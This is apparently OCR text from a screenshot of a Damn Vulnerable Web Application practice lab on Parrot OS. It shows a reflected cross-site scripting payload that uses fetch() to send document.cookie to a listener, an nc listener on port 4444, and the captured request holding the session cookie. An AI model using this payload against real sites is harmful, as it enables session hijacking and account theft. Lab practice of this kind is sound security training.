 Damn Vulnerable Web Ap
192.168.50.163/dvwa/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3D"fetch('http%
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
cookie='+document.cookie)"> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
View Source View Help
Parrot Terminal
File Modifica Visualizza Cerca Terminale Aiuto
64 bytes from 192.168.50.163: icmp_seq=2 ttl=64 time=0.473 ms
64 bytes from 192.168.50.163: icmp_seq=3 ttl=64 time=0.399 ms
64 bytes from 192.168.50.163: icmp_seq=4 ttl=64 time=0.424 ms
64 bytes from 192.168.50.163: icmp_seq=5 ttl=64 time=4.17 ms
64 bytes from 192.168.50.163: icmp_seq=6 ttl=64 time=0.477 ms
64 bytes from 192.168.50.163: icmp_seq=7 ttl=64 time=0.514 ms
64 bytes from 192.168.50.163: icmp_seq=8 ttl=64 time=0.328 ms
^C
--- 192.168.50.163 ping statistics ---
8 packets transmitted, 8 received, 0% packet loss, time 7102ms
rtt min/avg/max/mdev = 0.328/0.904/4.169/1.235 ms
[sushanto@parrot]-[~]
$nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.50.166] from (UNKNOWN) [192.168.50.166] 39956
GET /?cookie=security=medium;%20PHPSESSID=8b690acb3671baf3403753ce0354d9c2 HTTP/1.1
Host: 192.168.50.166:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.163/
Origin: http://192.168.50.163
DNT: 1
Connection: keep-alive
Priority: u=4